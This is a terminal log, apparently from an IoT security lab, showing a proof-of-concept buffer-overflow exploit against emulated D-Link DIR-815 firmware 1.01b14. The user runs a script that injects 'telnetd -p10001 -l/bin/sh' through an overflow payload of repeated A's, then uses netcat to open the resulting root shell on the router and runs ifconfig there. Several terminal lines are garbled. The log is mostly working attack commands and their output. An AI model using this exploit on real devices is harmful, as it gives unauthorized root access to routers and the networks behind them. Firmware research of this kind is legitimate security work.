 ./mypoc.py /home/iot/Desktop/dir815_FW_1
iot@attifyos ~/t/firmware-analysis-toolkit> vim firmadyne/scratch/1/run.sh
iot@attifyos ~/t/firmware-analysis-toolkit> vim firmadyne/scratch/2/run.sh
iot@attifyos ~/t/firmware-analysis-toolkit> cd ..
iot@attifyos ~/tools> ls
arduino/ burpsuite.jar dump1090/ hackrf/
baudrate/ create_ap/ firmware-analysis-toolkit/ inspectrum/
bdaddr/ Cutter/ ghidra_9.1.2_PUBLIC/ jadx/
bettercap/ drivers/ gr-gsm/ kalibrate-rtl/
buildroot-2019.02.9/ dspectrumgui/ gr-paint/ killerbee/
iot@attifyos ~/tools> cd .
iot@attifyos ~/tools> ls
arduino/ burpsuite.jar dump1090/ hackrf/
baudrate/ create_ap/ firmware-analysis-toolkit/ inspectrum/
bdaddr/ Cutter/ ghidra_9.1.2_PUBLIC/ jadx/
bettercap/ drivers/ gr-gsm/ kalibrate-rtl/
buildroot-2019.02.9/ dspectrumgui/ gr-paint/ killerbee/
iot@attifyos ~/tools> cd ..
iot@attifyos ~> ls
Arduino/ cgibin* Documents/ esp/ ghidra_scripts/ Music/ package.
bin/ Desktop/ Downloads/ esp32/ go/ node_modules/ package-
iot@attifyos ~> cd ~/Desktop/dir815_FW_101/_DIR-815\ FW\ 1.01b14_1.01b14.bin.ext
iot@attifyos ~/D/d/_/squashfs-root> ./mypoc.py "telnetd -p10001 -l/bin/sh"
[*] '/home/iot/Desktop/dir815_FW_101/_DIR-815 FW 1.01b14_1.01b14.bin.extracted/s
Arch: mips-32-little
RELRO: No RELRO
Stack: No canary found
NX: NX disabled
PIE: No PIE (0x400000)
RWX: Has RWX segments
[+] AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
**telnetd -p10001 -l/bin/sh
nc /home/iot 91x36
exit
ls
iot@attifyos ~> nc 192.168.0.1 10001
BusyBox v1.14.1 (2011-05-10 18:37:43 CST) built-in shell (msh)
Enter 'help' for a list of built-in commands.
# ifconfig
ifconfig
br0 Link encap:Ethernet HWaddr 00:DE:FA:1A:01:00
inet addr:192.168.0.1 Bcast:192.168.0.255 Mask:255.255.255.0
inet6 addr: fe80::2de:faff:fe1a:100/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:28 errors:0 dropped:0 overruns:0 frame:0
TX packets:51 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:2840 (2.7 KiB) TX bytes:12180 (11.8 KiB)
eth2 Link encap:Ethernet HWaddr 00:DE:FA:1A:01:00
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:28 errors:1 dropped:0 overruns:0 frame:1
TX packets:51 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:200
RX bytes:3232 (3.1 KiB) TX bytes:12180 (11.8 KiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:0 (0.0 B) TX bytes:0 (0.0 B)
#